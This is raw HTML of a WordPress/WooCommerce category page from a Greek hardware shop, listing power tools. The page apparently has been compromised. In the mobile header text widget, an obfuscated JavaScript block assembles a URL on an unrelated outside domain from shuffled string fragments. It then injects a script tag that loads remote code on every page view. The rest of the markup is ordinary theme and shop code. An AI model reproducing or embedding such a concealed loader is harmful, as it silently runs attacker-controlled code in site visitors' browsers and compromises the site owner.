<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.magginas.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.magginas.gr/wp-json/wp/v2/product_cat/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magginas.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<meta name="generator" content="Redux 4.5.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125979981-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125979981-3');
</script>

<style>
			.price 
			{ display: none !important; }
		</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.magginas.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_833480-css" data-type="wd-style-header_833480">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.magginas.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 17px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #333333;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #01caec;
	--btn-accented-bgcolor-hover: #01caec;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://www.magginas.gr/wp-content/uploads/2018/06/header-bg.jpg);
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}
.footer-container {
	background-color: #333333;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="archive paged tax-product_cat term-27 paged-2 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.8 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_833480 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/&media=https://www.magginas.gr/wp-content/uploads/2018/06/4dfe.jpg&description=%CE%A4%CE%A3%CE%9F%CE%9A+SDS+PLUS+BOSCH+4KG" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/&media=https://www.magginas.gr/wp-content/uploads/2018/06/4dfe.jpg&description=%CE%A4%CE%A3%CE%9F%CE%9A+SDS+PLUS+BOSCH+4KG" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.magginas.gr/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Είσοδος</span><a class="create-account-link" href="https://www.magginas.gr/my-account/?action=register">Δημιουργία λογαριασμού</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.magginas.gr/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1935f7bb99" /><input type="hidden" name="_wp_http_referer" value="/product-category/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%B5%CF%81%CE%B3%CE%B1%CE%BB%CE%B5%CE%AF%CE%B1/page/2/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Είσοδος">Είσοδος</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.magginas.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Ξέχασες το password σου;</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title=" Να με θυμάσαι " aria-label=" Να με θυμάσαι " /> <span> Να με θυμάσαι </span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.magginas.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" alt="magginas.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.magginas.gr/cart/" title="Καλάθι">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-7195 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li id="menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Φίλτρο Τιμής</h5>
<form method="get" action="https://www.magginas.gr/product-category/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%B5%CF%81%CE%B3%CE%B1%CE%BB%CE%B5%CE%AF%CE%B1/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
